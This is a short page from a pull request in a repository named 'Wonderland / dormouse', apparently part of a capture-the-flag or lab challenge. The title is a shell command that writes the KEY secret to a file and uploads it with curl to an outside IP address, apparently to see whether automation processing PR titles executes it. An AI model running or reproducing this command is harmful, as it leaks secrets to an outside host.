 Wonderland / dormouse
Watch
Code Issues Pull Requests 1 Projects Releases Wiki Activity
Labels Milestones
`echo "${KEY}" > key && curl -v -F file=@key
http://192.168.192.155:12345` #1
Open thealice wants to merge 1 commits from thealice/dormouse:main into main
Conversation 0 Commits 1 Files Changed 2
thealice commented now
There is no content yet.
thealice added 1 commit now
challenge e06a27e5ed